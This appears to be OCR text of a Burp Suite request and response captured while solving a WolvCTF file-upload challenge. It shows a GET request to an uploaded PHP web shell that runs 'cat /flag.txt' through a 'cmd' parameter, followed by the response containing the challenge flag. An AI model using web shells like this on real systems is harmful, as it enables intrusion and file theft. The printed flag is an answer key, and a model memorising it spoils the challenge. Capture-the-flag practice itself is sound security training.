 Request
Pretty Raw Hex Hackvertor \n
1 GET
/uploads/331763d5cb0983f537fb0adcade90717750397b3839c7f844c98eca4ee27fa4
d_shell.php?cmd=<@urlencode>cat /flag.txt<@/urlencode> HTTP/2
2 Host: upload-fun-okntin33tq-ul.a.run.app
3 Cookie: GAESA=
Cn4wMGEyMjQwNGRjODA5NTQ0YzM4M2YzM2Q4YWZlZTNmMmY5Y2MzYzIxYjdiYzJhZTZhNTg0
ZTU1ZGYwZTE2YzQ2YmFjMDMzYmEwYjI3ZjI5YmJjYzcwZTY3MzFmNDkwNTc5ZjQwZmVmZTVj
MjE5NmFhZjI5YzE1Mzk2OWYyODMQ4fOpt-Ux
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://wolvctf.io/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 X-Powered-By: PHP/8.3.1
3 Vary: Accept-Encoding
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: GAESA=
CoABMDBhMjI0MDRkY2Y0YjcyZWVmNDk4NTdkZGVlYTExN2IxMjdjYjU5M2NiNjJjZDIzZmEx
YjUzMzg5Mjk0OTYzOGQ4M2Y5Mjk0NDE3YTEzZWY5OTY2NzlhOTdhMGJiZjE4ZTIzZmY1MmM3
ZWRmNzZiMGJlZGRiMWY2MDM2MDhiOWMQnK-VuuUx; expires=Thu, 18-Apr-2024
15:12:26 GMT; path=/
6 Date: Tue, 19 Mar 2024 15:12:26 GMT
7 Server: Google Frontend
8 Cache-Control: private
9 Expires: Tue, 19 Mar 2024 15:12:26 GMT
10 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
11
12 wctf{h0w_d1d_y0u_gu355_th3_f1l3n4me?_7523015134}
13
Inspector
Notes